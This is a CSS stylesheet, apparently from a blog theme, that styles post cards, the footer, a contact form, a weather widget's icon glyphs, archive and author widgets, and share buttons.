.ltr .cards .Post:nth-of-type(3n){margin-right:0}
.cards .Post .Thumb{width:100%;height:150px;margin-bottom:10px}
.cards .Post .Title{width:100%;height:50px}
.cards .details{padding:5px 0;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;overflow:hidden;clear:both;margin-bottom:5px;width:100%}
.rtl .cards .Date,.rtl .cards .Author{float:right}
.ltr .cards .Date,.ltr .cards .Author{float:left}
.cards .Date{margin-bottom:0}
.cards .Post .Snippet{text-align:justify;display:block;clear:both;height:80px}
/* ======= Broadcast ======= */
.broadcast{overflow:hidden;margin-bottom:20px}
.broadcast .current{width:60%;padding:20px;height:364px;background-color:#120e28}
.rtl .broadcast .Post{float:right}
.ltr .broadcast .Post{float:left}
.broadcast .current .Thumb{width:100%;height:250px}
.broadcast .current .Thumb:before{content:"\f01d";color:rgba(255,255,255,0.9);position:absolute;top:-webkit-calc(50% - 47px);top:calc(50% - 47px);left:-webkit-calc(50% - 55px);left:calc(50% - 55px);font-size:110px;font-family:fontawesome;z-index:2}
.broadcast .current .Title{color:#ffffff;margin-top:20px;text-align:center;width:100%}
.broadcast .Post:nth-of-type(n+2){padding:10px 20px;width:40%;height:73px;border-bottom:1px solid #eeeeee;overflow:visible;cursor:pointer;-webkit-box-shadow:-10px -20px 61px transparent inset;box-shadow:-10px -20px 61px transparent inset}
.b-current{background-color:#9e2f5e!important}
.b-current .Title{color:#FFF}
.b-current:after{content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);z-index:2;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.broadcast .Post:nth-of-type(n+2) .Title{width:-webkit-calc(100% - 90px);width:calc(100% - 90px)}
.broadcast .Post:nth-of-type(n+2) .Thumb{width:70px;height:100%}
.rtl .b-current:after{right:-15px;border-left:15px solid #9e2f5e;}
.ltr .b-current:after{left:-15px;border-right:15px solid #9e2f5e;}
/* ==================
* Footer
* ================== */
footer{background-color:#120e28;width:100%}
.f-cols{padding:20px 30px 10px;overflow:hidden;clear:both}
.f-cols .section{width:-webkit-calc((100% - 60px) /4);width:calc((100% - 60px) /4);vertical-align:top;min-height:1px}
.rtl .f-cols .section{float:right;margin-left:19px;}
.ltr .f-cols .section{float:left;margin-right:19px;}
.f-cols .widget{position:relative;width:100%}
.f-cols .widget-content{clear:both}
.rtl #Col-4{margin-left:0}
.ltr #Col-4{margin-right:0}
footer .widget h2{font-family:BlogFont ,AltFont;color:#ffffff;padding:0 0 15px;margin-bottom:20px;font-size:19px}
.rtl footer .widget h2{float:right;}
.ltr footer .widget h2{float:left;}
footer .widget h2:before{height:2px;background-color:#9e2f5e;content:"";float:right;width:100%;position:relative;top:37px;z-index:2;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
footer .widget h2:after{width:100%;height:2px;background-color:#242135;top:37px;left:0;position:absolute;content:""}
.f-cols .widget-content{margin-bottom:20px}
.f-cols.no-vp{padding-top:0;padding-bottom:0}
/* ==================
* Contact Form
* ================== */
#ContactForm1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);width:220px;position:absolute;z-index:3;background-color:#ffffff;top:140px;-webkit-border-radius:3px;border-radius:3px;padding:20px;display:none}
.rtl #ContactForm1{right:20px;}
.ltr #ContactForm1{left:20px;}
#ContactForm1:before{content:"";border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ffffff;position:absolute;top:-15px;}
.rtl #ContactForm1:before{right:39px}
.ltr #ContactForm1:before{left:39px}
#ContactForm1 h2.title{color:#999;clear:both;width:100%;text-align:center;border-bottom:1px solid #eeeeee}
#ContactForm1 h2.title:before,#ContactForm1 h2.title:after{display:none}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{font-family:BlogFont,AltFont;color:#999;font-size:11px;direction:ltr}
footer form[name="contact-form"]{font-family:BlogFont,AltFont}
footer form[name="contact-form"] input[type='text'],footer form[name="contact-form"] textarea{border:1px solid #eeeeee;width:100%;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#999}
footer form[name="contact-form"] textarea{height:75px;margin-bottom:0;resize:none}
#ContactForm1_contact-form-submit{width:100%;background-color:#eeeeee;-webkit-border-radius:3px;border-radius:3px;padding:10px;color:#999;font-size:16px;cursor:pointer}
#ContactForm1_contact-form-submit:hover{background-color:#9e2f5e;color:#FFF}
#Stats1 .widget-content{text-align:center}
#FollowByEmail1 i{float:right;font-size:55px;-webkit-border-radius:100%;border-radius:100%;width:90px;height:90px;background-color:#333;padding-top:18px;text-align:center;margin-left:20px}
i.fa.fa-microphone{color:#9e2f5e;font-size:50px;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:16px;margin-top:5px;display:inline-block;cursor:pointer;vertical-align:top}
i.fa.fa-microphone.cont-open{background-color:#9e2f5e;color:#FFF}
.fa.fa-arrow-up{color:#aaaaaa;font-size:40px!important;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:19px;margin-top:5px;vertical-align:top;display:inline-block;cursor:pointer}
.fa-arrow-up:before{-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}
.fa-arrow-up:hover:before{color:#9e2f5e}
/* ==================
* Email Subscription
* ================== */
#HTML140 p{font-family:BlogFont,AltFont;color:#aaaaaa;font-size:14px;text-align:justify;display:inline-block;width:-webkit-calc(100% - 510px);width:calc(100% - 510px);margin:15px 20px;vertical-align:top}
#HTML140{display:inline}
.subscription{text-align:center}
#FollowByEmail1{display:inline-block;width:290px}
#f-row{width:100%;clear:both;padding:20px 30px;height:130px;position:relative}
.f-row-color{background-color:#242135}
#f-row .subscription{font-size:0;text-align:center;display:block;margin-top:15px}
#f-row .email{-webkit-border-radius:2px;border-radius:2px;background-color:#120e28;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);padding:0 30px;text-align:left;direction:ltr;height:60px;font-size:12px;color:#aaaaaa}
#f-row .subscribe{background-color:#9e2f5e;width:110px;font-family:BlogFont,AltFont;-webkit-border-radius:2px;border-radius:2px;font-size:19px;text-align:center;color:#fff;height:60px;vertical-align:top;cursor:pointer;margin:0 5px;padding-top:2px;outline:0;border:0}
#f-row .subscribe:hover{background-color:#58CA58;color:#ffffff}
/* ==================
* Copyrights
* ================== */
#copyrights{min-height:50px;padding:10px 30px;border-top:1px solid #242135}
.copy-color{background-color:#120e28;overflow:hidden}
#HTML110{display:block;margin-top:3px;color:#aaaaaa;font-family:BlogFont,AltFont;font-size:14px}
.c-site a{font-family:BlogFont,AltFont;color:#ffffff;display:inline-block;margin:0 5px;font-size:14px}
#HTML110 p{font-family:BlogFont,AltFont;display:inline-block}
.c-site a:hover{color:#9e2f5e!important}
.rtl #HTML110 .c-site{margin-left:30px;float:right;margin-top:2px}
.ltr #HTML110 .c-site{margin-right:30px;float:left;margin-top:2px}
/* ==================
* Social Sites
* ================== */
.rtl #LinkList104{float:left}
.ltr #LinkList104{float:right}
#LinkList104 li a{background-color:#242135;color:#dddddd;width:30px;height:30px;text-align:center;padding-top:7px;border-radius:100%}
#LinkList104 li{vertical-align:top;display:inline-block}
#LinkList104 li a:hover{color:#FFF}
/* ====================
* Widgets
* ==================== */
/* ==================
* Popular Posts
* ================== */
.popular-posts ul{font-size:0}
.popular-posts li{margin-bottom:10px;padding-bottom:10px}
.tinyPop .item-thumbnail{width:72px;height:72px}
.popular-posts:not(.tinyPop) .item-thumbnail{margin-bottom:5px}
.rtl .tinyPop .item-thumbnail{float:right;margin-left:10px}
.ltr .tinyPop .item-thumbnail{float:left;margin-right:10px}
.tinyPop .item-title a{font-size:13px}
.tinyPop .item-snippet{font-size:10px;text-align:justify}
aside .popular-posts li{border-bottom:1px dotted #eeeeee}
footer .popular-posts li{border-bottom:1px dotted #242135}
.popular-posts li:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.item-thumbnail{width:99%;height:130px;display:block;overflow:hidden;border:5px solid transparent}
.rtl .item-thumbnail{margin-right:1px}
.ltr .item-thumbnail{margin-left:1px}
aside .item-thumbnail{outline:1px solid #eeeeee}
footer .item-thumbnail{outline:1px solid #242135}
.item-thumbnail img{width:100%;height:100%}
.item-thumbnail span{width:100%;height:100%;background-size:cover!important;background-position:center center!important;display:block}
.popular-posts li:hover span{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.7!important}
.popular-posts a{font-family:BlogFont ,AltFont;font-size:16px;display:block;width:100%;font-weight:700}
aside .popular-posts a{color:#444444}
footer .popular-posts a{color:#aaaaaa}
aside .item-title a:hover{color:#000000}
footer .item-title a:hover{color:#9e2f5e}
.item-thumbnail a{display:inline}
.item-snippet{padding-top:5px;font-size:12px;text-align:justify;width:100%;font-family:BlogFont ,AltFont}
aside .item-snippet{color:#777777}
footer .item-snippet{color:#999999}
.item-content:first-of-type{margin-top:2px}
/* ==================
* SlideShow
* ================== */
.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}
.slideshow-wrapper{display:inline-block;position:relative;width:100%}
.slideshow-wrapper:after{content:'';display:block;margin-top:100%}
.slideshow-spacer{margin:auto}
.slideshow-container{bottom:0;left:0;position:absolute;right:0;top:0}
img.gsc-branding-img-noclear{display:inline}
.slideshow-container img{display:inline}
/* ==================
* Labels
* ================== */
.label-size a{vertical-align:top;font-family:BlogFont,AltFont;-webkit-border-radius:3px;border-radius:3px;display:block;white-space:nowrap;overflow:hidden;font-size:14px}
.rtl .label-size a{text-align:right;padding:10px 20px 10px 50px;}
.ltr .label-size a{text-align:left;padding:10px 50px 10px 20px;}
.label-size{display:block;margin-bottom:7px;width:100%;font-size:0}
.label-size span{display:inline-block;font-family:BlogFont;background-color:rgba(0,0,0,0.1);padding:4px 10px;font-size:12px;text-align:center;-webkit-border-radius:5px;border-radius:5px;margin-top:-33px;margin-left:10px}
.rtl .label-size span{float:left;margin-left:10px}
.ltr .label-size span{float:right;margin-right:10px}
.no-nums{display:inline-block;width:47%;margin-left:1%}
body .Label .no-nums a{padding:10px 20px;text-align:center}
.label-size:hover span{color:#FFF}
.label-size:hover a{background-color:#9e2f5e;color:#FFF}
.Label li a{font-size:14px;font-family:BlogFont,AltFont;padding:5px 0;display:block}
.Label li span{font-size:12px;font-family:AltFont;margin-top:-25px;padding:3px 6px;-webkit-border-radius:3px;border-radius:3px;width:30px;text-align:center}
.rtl .Label li span{float:left;}
.ltr .Label li span{float:right;}
.Label li a:before{color:#9e2f5e;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Label li a:before{content:"\f100";padding-left:10px;}
.ltr .Label li a:before{content:"\f101";padding-right:10px;}
.Label li:hover span{background-color:#9e2f5e;color:#fff}
.rtl .Label li:hover a:before{margin-right:5px}
.ltr .Label li:hover a:before{margin-left:5px}
.Label li span:first-child,.Label li span:nth-of-type(2){display:none}
aside .label-size a{background-color:#eeeeee;color:#444444}
aside .label-size span{color:#777777}
footer .label-size a{background-color:#242135;color:#aaaaaa}
footer .label-size span{color:#999999}
aside .Label li a{border-bottom:1px solid #eeeeee;color:#444444}
aside .Label li span{background-color:#eeeeee;color:#777777}
aside .Label li:hover a{color:#000000;border-bottom:1px solid #9e2f5e}
footer .Label li a{color:#aaaaaa;border-bottom:1px solid #242135}
footer .Label li span{background-color:#242135;color:#999999}
footer .Label li:hover a{color:#9e2f5e;border-bottom:1px solid #9e2f5e}
/* ==================
* Footer LinkList
* ================== */
footer .LinkList li a{display:block;border-bottom:1px solid #242135;font-family:BlogFont ,AltFont;padding:10px 0;color:#aaaaaa;font-size:14px}
footer .LinkList li a:before{content:"\f10c";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl footer .LinkList li a:before{padding-left:10px;}
.ltr footer .LinkList li a:before{padding-right:10px;}
footer .LinkList li a:hover{color:#9e2f5e;border-bottom:1px dotted #9e2f5e}
footer .LinkList li a:hover:before{content:"\f111";color:#9e2f5e}
/* ==================
* TextList
* ================== */
.TextList li{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:14px}
aside .TextList li{border-bottom:1px solid #eeeeee;color:#444444;}
footer .TextList li{border-bottom:1px solid #242135;color:#aaaaaa;}
.TextList li:before{content:"\f111";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl .TextList li:before{padding-left:10px;}
.ltr .TextList li:before{padding-right:10px;}
footer .TextList li:before{color:#242135}
aside .TextList li:before{color:#eeeeee}
/* ==================
* Statatics Widget
* ================== */
#Stats1_totalCount{display:inline-block;vertical-align:top;font-size:30px;font-family:Arial;font-weight:700;color:#9e2f5e;margin-right:8px}
#Stats1_sparkline{display:inline-block;vertical-align:top;margin-bottom:10px;margin:0 10px 10px}
img[height="1"]{display:none}
/* ======================
* Social Links (Sidebar)
* ====================== */
#LinkList102{overflow:hidden}
#LinkList102 a{display:inline-block;position:relative;margin-top:8px;padding:5px 0;-webkit-border-radius:3px;border-radius:3px;text-align:center;overflow:hidden;width:48%;color:#fff;font-size:30px;height:60px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,0.15) inset;box-shadow:0 30px 50px rgba(0,0,0,0.15) inset}
#LinkList102 a:nth-of-type(-n+2){margin-top:0}
.rtl #LinkList102 a{margin-left:4%}
.ltr #LinkList102 a{margin-right:4%}
.rtl #LinkList102 a:nth-of-type(even){margin-left:0}
.ltr #LinkList102 a:nth-of-type(even){margin-right:0}
#LinkList102 span{font-family:AltFont;position:relative;color:#fff;text-transform:capitalize;font-size:12px;text-align:center;margin-top:3px;vertical-align:top}
#LinkList102 br{font-size:33px;vertical-align:top}
#LinkList102 a:hover{background-color:#444!important;color:#ddd}
#LinkList102 a:hover span{color:#999}
/* ==================
* Weather Widget
* ================== */
#HTML103 .widget-content{display:none}
#HTML103{margin-bottom:0}
#weather{background-color:#9e2f5e;padding:20px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;max-width:250px;margin:0 auto 20px}
abbr.Today{display:block;font-family:BlogFont,AltFont;text-align:center;font-size:24px;color:#9e2f5e;-webkit-border-radius:5px;border-radius:5px;padding:5px 0;background-color:#120e28;line-height:1.5em;}
#weather i{font-size:170px;line-height:100%;text-align:center;display:block;color:#120e28;margin-bottom:-10px;margin-right:-60px}
span.Condition{display:block;text-align:center;color:#120e28;font-family:BlogFont,AltFont;font-size:20px}
span.Today-Temp{display:block;text-align:center;color:#120e28;font-family:Arial;font-size:24px;font-weight:700;text-transform:capitalize}
.icon{font-family:FontAwesome;font-weight:400;font-style:normal}
.icon-0:before{content:"\efb7"}
.icon-1:before{content:"\efbc"}
.icon-2:before{content:"\efbe"}
.icon-3:before{content:"\efbd"}
.icon-4:before{content:"\efbe"}
.icon-5:before{content:"\efc0"}
.icon-6:before{content:"\efc0"}
.icon-7:before{content:"\efc0"}
.icon-8:before{content:"\efc0"}
.icon-9:before{content:"\efba"}
.icon-10:before{content:"\efc0"}
.icon-11:before{content:"\efba"}
.icon-12:before{content:"\efba"}
.icon-13:before{content:"\efba"}
.icon-14:before{content:"\efba"}
.icon-15:before{content:"\efc0"}
.icon-16:before{content:"\efba"}
.icon-17:before{content:"\efc0"}
.icon-18:before{content:"\efbf"}
.icon-19:before{content:"\efc1"}
.icon-20:before{content:"\efc1"}
.icon-21:before{content:"\efc1"}
.icon-22:before{content:"\efc1"}
.icon-23:before{content:"\efc1"}
.icon-24:before{content:"\efb9"}
.icon-25:before{content:"\efb9"}
.icon-26:before{content:"\efb5"}
.icon-27:before{content:"\efc2"}
.icon-28:before{content:"\efb8"}
.icon-29:before{content:"\efc2"}
.icon-30:before{content:"\efb8"}
.icon-31:before{content:"\efb6"}
.icon-32:before{content:"\efb4"}
.icon-33:before{content:"\efb6"}
.icon-34:before{content:"\efb4"}
.icon-35:before{content:"\efc0"}
.icon-36:before{content:"\efb4"}
.icon-37:before{content:"\efbe"}
.icon-38:before{content:"\efbe"}
.icon-39:before{content:"\efbe"}
.icon-40:before{content:"\efbb"}
.icon-41:before{content:"\efc0"}
.icon-42:before{content:"\efba"}
.icon-43:before{content:"\efc0"}
.icon-44:before{content:"\efc2"}
.icon-45:before{content:"\efbe"}
.icon-46:before{content:"\efbf"}
.icon-47:before{content:"\efbe"}
/* ==================
* Flicker Widget
* ================== */
.flickr-photos a{display:inline-block;width:30%;;opacity:.8}
.rtl .flickr-photos a{margin:0 0 10px 5%}
.ltr .flickr-photos a{margin:0 5% 10px 0}
.rtl .flickr-photos a:nth-of-type(3n){margin-left:0}
.ltr .flickr-photos a:nth-of-type(3n){margin-right:0}
.flickr-photos a img{-webkit-border-radius:2px;border-radius:2px}
.flickr-photos a:hover{opacity:1}
aside .goog-te-gadget-simple{border:1px solid #eeeeee;text-align:center;margin:0 auto;padding:10px;display:block}
/* ==================
* Archive Widget
* ================== */
.BlogArchive select{font-family:blogFont,AltFont;width:100%;padding:10px;background:none}
aside .BlogArchive select{color:#444444;border:1px solid #eeeeee}
footer .BlogArchive select{color:#aaaaaa;border:1px solid #242135}
#ArchiveList .collapsed ul{display:none}
.flat .archivedate a{font-family:BlogFont,AltFont;display:block;padding:5px 0}
aside .flat .archivedate a{border-bottom:1px solid #eeeeee;color:#444444;}
footer .flat .archivedate a{border-bottom:1px solid #242135;color:#aaaaaa;}
.flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
aside .flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
footer .flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#9e2f5e}
.flat-count{margin-top:-27px;color:#777777;font-size:12px}
.rtl .flat-count{float:left;}
.ltr .flat-count{float:right;}
.flat a:before{color:#9e2f5e;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .flat a:before{content:"\f100";padding-left:10px;}
.ltr .flat a:before{content:"\f101";padding-right:10px;}
.rtl .archivedate:hover a:before{padding-right:5px}
.ltr .archivedate:hover a:before{padding-left:5px}
aside .toggle{color:#444444}
footer .toggle{color:#aaaaaa}
.toggle:hover{color:#9e2f5e}
.toggle{font-size:0;margin-top:15px}
.rtl .toggle{font-size:0;float:right}
.ltr .toggle{font-size:0;float:left}
body .zippy.toggle-open:before{content:"\f103"}
.rtl .zippy:before{content:"\f100"}
.ltr .zippy:before{content:"\f101"}
.rtl .hierarchy .hierarchy{margin-right:10px}
.ltr .hierarchy .hierarchy{margin-left:10px}
.zippy:before{font-size:18px;font-family:fontawesome;text-align:center}
.post-count-link{display:block;width:-webkit-calc(100% - 25px);width:calc(100% - 25px);font-family:BlogFont,AltFont;padding:4px 10px;margin-bottom:5px}
.rtl .post-count-link{margin-right:20px;}
.ltr .post-count-link{margin-left:20px;}
aside .post-count-link{color:#444444;border-bottom:1px solid #eeeeee}
footer .post-count-link{color:#aaaaaa;border-bottom:1px solid #242135}
aside .post-count-link:hover{border-bottom:1px solid #9e2f5e}
.post-count{margin-top:-27px;font-size:12px}
.rtl .post-count{float:left;}
.ltr .post-count{float:right;}
aside .post-count{color:#777777}
footer .post-count{color:#999999}
.posts a{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:12px}
aside .posts a{color:#777777;border-bottom:1px solid #eeeeee}
footer .posts a{color:#999999;border-bottom:1px solid #242135}
aside .posts a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
footer .posts a:hover{border-bottom:1px solid #9e2f5e;color:#9e2f5e}
/* =====================
* Featured Post Widget
* ===================== */
.post-summary p{font-size:12px;margin-bottom:10px;display:block;font-family:blogfont,AltFont}
aside .post-summary a:hover{color:#000000}
aside .post-summary p{color:#777777}
.post-summary{padding:10px}
aside .post-summary{border:1px solid #eeeeee}
footer .post-summary{clear:both;border:1px solid #242135}
.post-summary a{font-family:blogfont,AltFont;font-weight:700;display:block;text-align:center;margin-bottom:10px;padding:10px;-webkit-border-radius:5px;border-radius:5px}
aside .post-summary a{background-color:#eeeeee;color:#444444}
footer .post-summary a{background-color:#242135;color:#aaaaaa}
footer .post-summary a:hover{color:#9e2f5e}
footer .post-summary p{color:#999999}
aside .FeaturedPost .image{padding:5px;border:1px solid #eeeeee}
footer .FeaturedPost .image{padding:5px;border:1px solid #242135}
/* ====================
* Authors Widget
* ==================== */
.Profile{display:none;}
.Profile .widget-content{padding:10px;position:relative;overflow:hidden;min-height:20px}
aside .Profile .widget-content{border:1px solid #eeeeee}
footer .Profile .widget-content{border:1px solid #242135}
.Profile .widget-content.opend{min-height:302px}
.Profile .widget-content .au-wid-card{padding:10px 0;margin:0 10px;height:70px;cursor:pointer}
aside .Profile .widget-content .au-wid-card{border-top:1px solid #eeeeee}
footer .Profile .widget-content .au-wid-card{border-top:1px solid #242135}
.Profile .widget-content .au-wid-card:first-of-type,.Profile .widget-content .au-wid-card:first-of-type:hover{border:none}
.Profile .widget-content .au-wid-pic{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-background-size:cover;background-size:cover;}
.rtl .Profile .widget-content .au-wid-pic{float:right;margin-left:10px}
.ltr .Profile .widget-content .au-wid-pic{float:left;margin-right:10px}
aside .Profile .widget-content .au-wid-pic{border:5px solid #ffffff;-webkit-box-shadow:0 0 0 1px #eeeeee;box-shadow:0 0 0 1px #eeeeee}
footer .Profile .widget-content .au-wid-pic{border:5px solid #120e28;-webkit-box-shadow:0 0 0 1px #242135;box-shadow:0 0 0 1px #242135}
.Profile .widget-content .au-wid-name{font-family:BlogFont,AltFont;font-size:12px;margin-top:10px;font-weight:700}
aside .Profile .widget-content .au-wid-name{color:#444444}
footer .Profile .widget-content .au-wid-name{color:#aaaaaa}
.Profile .widget-content .au-wid-count{font-size:10px;display:block}
aside .Profile .widget-content .au-wid-count{color:#777777}
footer .Profile .widget-content .au-wid-count{color:#999999}
.Profile .widget-content .au-wid-count i{font-style:normal;margin:0 5px}
.Profile .widget-content .au-wid-count b{font-family:blogfont,AltFont;font-weight:400}
.Profile .widget-content .au-posts{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%;position:absolute;overflow:hidden;height:300px}
aside .Profile .widget-content .au-posts{background-color:#ffffff}
footer .Profile .widget-content .au-posts{background-color:#120e28}
.au-wid-pos-links{height:190px;overflow-y:scroll}
aside .au-wid-pos-links{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-links{border-bottom:1px solid #242135}
.au-wid-pos-links::-webkit-scrollbar{width:7px;overflow:hidden}
.au-wid-pos-links::-webkit-scrollbar-thumb:hover{background-color:#9e2f5e}
aside .au-wid-pos-links::-webkit-scrollbar-track{background-color:#ffffff}
aside .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#eeeeee;-webkit-border-radius:100px;border-radius:100px}
footer .au-wid-pos-links::-webkit-scrollbar-track{background-color:#120e28}
footer .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#242135;-webkit-border-radius:100px;border-radius:100px}
.Profile .widget-content{position:relative;overflow:hidden}
.Profile .widget-content .au-post{overflow:hidden;display:block;padding:5px;height:50px}
.Profile .widget-content .au-post:hover .au-po-img{opacity:1;-webkit-filter:contrast(1.1);filter:contrast(1.1);}
.Profile .widget-content .au-post:hover .au-po-title{color:#9e2f5e}
@-webkit-keyframes soft {50%{opacity:.5}}
@keyframes soft {50%{opacity:.5}}
.Profile .widget-content .au-po-img{opacity:0.9;width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:2px;border-radius:2px}
.rtl .Profile .widget-content .au-po-img{float:right;margin-left:10px;}
.ltr .Profile .widget-content .au-po-img{float:left;margin-right:10px;}
.Profile .widget-content .au-po-title{font-size:11px;background-color:transparent;font-weight:700;border:none;padding:0;margin:0;line-height:1.3em;max-height:27px;overflow:hidden;float:none;min-height:15px}
aside .Profile .widget-content .au-po-title{color:#444444}
footer .Profile .widget-content .au-po-title{color:#aaaaaa}
.au-po-details{line-height:0.5em}
.Profile .widget-content .au-po-title:before,.Profile .widget-content .au-po-title:after{display:none}
.Profile .widget-content .au-po-date{font-size:8px;display:block;font-family:blogfont,AltFont;margin-top:3px}
aside .Profile .widget-content .au-po-date{color:#777777}
footer .Profile .widget-content .au-po-date{color:#999999}
.Profile .widget-content .au-po-date:before{content:"\f017";font-family:fontawesome;display:inline-block;font-weight:400}
.rtl .Profile .widget-content .au-po-date:before{margin-left:5px}
.ltr .Profile .widget-content .au-po-date:before{margin-right:5px}
.au-wid-pos-card{height:61px;padding:5px}
aside .au-wid-pos-card{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-card{border-bottom:1px solid #242135}
.hide-auths{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%);height:auto}
.Profile .widget-content .show-posts{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.au-wid-back:Hover:before{color:#9e2f5e}
.au-wid-back:before{font-family:fontawesome;font-size:25px;display:inline-block;text-align:center;line-height:.7em;vertical-align:middle;padding:3px 0 0 3px;cursor:pointer}
.rtl .au-wid-back:before{margin-left:5px;}
.ltr .au-wid-back:before{margin-right:5px;}
aside .au-wid-back:before{color:#777777}
footer .au-wid-back:before{color:#999999}
.rtl .au-wid-back:before{content:"\f190";}
.ltr .au-wid-back:before{content:"\f18e";}
.au-wid-prof{font-size:12px;font-family:blogfont,AltFont;font-weight:700;padding:6px 10px;-webkit-border-radius:3px;border-radius:3px;margin-top:10px}
.rtl .au-wid-prof{float:right;margin-right:10px}
.ltr .au-wid-prof{float:left;margin-left:10px}
aside .au-wid-prof{color:#777777;background-color:#eeeeee}
footer .au-wid-prof{color:#999999;background-color:#242135}
.au-wid-prof:before{content:"\f007";font-family:fontawesome;font-weight:400;}
.rtl .au-wid-prof:before{margin-left:5px}
.ltr .au-wid-prof:before{margin-right:5px}
.au-wid-back{margin-top:12px}
.rtl .au-wid-back{float:left;}
.ltr .au-wid-back{float:right;}
aside .au-wid-prof:hover{color:#ffffff;background-color:#9e2f5e}
footer .au-wid-prof:hover{color:#120e28;background-color:#9e2f5e}
/* ==================
* Posts Page
* ================== */
/* ====== Share Buttons ====== */
.share{width:100%;clear:both;border-top:1px solid #eeeeee;padding:10px 0;border-bottom:1px solid #eeeeee;margin-bottom:20px}
.like{float:right}
.share h7{color:#242135;font-size:21px;margin-top:3px;font-family:BlogFont,AltFont}
.rtl .share h7{float:right;}
.ltr .share h7{float:left;}
.share a{cursor:pointer;font-family:FontAwesome;font-size:20px;width:40px;padding:6px 0;text-align:center;color:#FFF;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px}
.rtl .share a{float:left;margin-right:5px;}
.ltr .share a{float:right;margin-left:5px;}
.share a:hover{background-color:#444!important}
.share .facebook{background-color:#3C56A1}
.share .twitter{background-color:#89c9fa}
.share .google{background-color:#DC493C}
.share .pinterest{background-color:#c72527}
.share .whatsapp{background-color:#65bc54}
.share .print{background-color:#1A7DB9}
.fb-like.fb_iframe_widget:before{content:"\f09a";color:#fff;padding:10px 15px;background-color:#3C56A1;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.fb-like.fb_iframe_widget{padding:10px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px}
.fb-like.fb_iframe_widget:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.fb-like.fb_iframe_widget:after{content:"Like";background-color:#3C56A1;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.plus-one:before{content:"\f0d5";color:#fff;padding:10px 0;background-color:#dd4e42;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.plus-one{padding:7px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px;text-align:center}
.rtl .plus-one, .rtl .fb-like.fb_iframe_widget{float:left;margin-right:5px;}
.ltr .plus-one, .ltr .fb-like.fb_iframe_widget{float:right;margin-left:5px;}
.plus-one:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.plus-one:after{content:"+1";background-color:#dd4e42;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
/* ====== Share Buttons ====== */
.post-body{color:#120e28;padding:0 0 20px}
.post-body span{display:inline}
.post-body a:not(.ibtn){color:#000000;font-weight:700}
.post-body a:not(.ibtn):hover{color:#9e2f5e!important;text-decoration:underline}
.post-body,.post-body *{font-family:PostFont ,AltFont!important}
.article-title{line-height:40px;font-family:PostFont,AltFont!important;font-weight:700;font-size:26px!important;color:#aaaaaa!important;padding:10px 20px;background-color:#242135}
.rtl .article-title{border-right:15px solid #9e2f5e;}
.ltr .article-title{border-left:15px solid #9e2f5e;}
.post-body [dir] img{max-height:100%!important;height:auto!important;padding:5px;border:1px solid #eeeeee;display:inline-block}
.post-body h3{font-weight:700;font-size:20px}
